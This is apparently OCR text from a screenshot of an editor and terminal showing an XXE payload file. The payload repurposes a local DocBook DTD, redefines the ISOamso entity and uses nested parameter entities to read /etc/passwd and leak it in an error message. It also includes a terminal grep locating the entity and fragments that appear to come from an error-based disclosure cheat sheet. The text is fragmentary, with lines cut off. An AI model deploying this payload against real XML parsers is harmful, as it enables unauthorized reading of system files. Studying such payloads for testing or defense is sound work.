 File Edit Selection View Go Run Terminal Help
payload.xml
DTD_repurposing > payload.xml
1 <!DOCTYPE message [
2 <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dt
3 <!ENTITY % ISOamso '
4 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
5 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:
6 &#x25;eval;
7 &#x25;error;
8 '>
9
10
%ISOcyr2;
%ISOdia;
%ISOgrk1;
%ISOgrk2;
%ISOgrk3;
%ISOgrk4;
%ISOlat1;
%ISOlat2;
%ISOnum;
%ISOpub;
%ISOtech;
(franso㉿DESKTOP-R9T9N1W)-[~]
$
(franso㉿DESKTOP-R9T9N1W)-[~]
$ cat /usr/share/yelp/dtd/docbookx.dtd | grep ISOamso
<!ENTITY % ISOamso PUBLIC
%ISOamso;
(franso㉿DESKTOP-R9T9N1W)-[~]
$ _
1 franso zsh 1
PROBL
$
2%
38%
10:42
0 0 Spaces: 4 UTF-8 LF XML Snyk Security - Code, Open Source Dependencies, IaC C
-disclose-http-responsefile-contents
13
Top
Raw
pe_1;">
pe_2;">
pe_3;">
ms; list them with locate .dtd:
eper-omf.dtd
has an injectable entity %constant at line 148: <!ENTITY % constant
set|const'>
usr/share/xml/fontconfig/fonts.dtd">
file:///etc/passwd">
Y &#x26;#x25; error SYSTEM &#x27;file:///patt/&#x25;file;&#x27;>">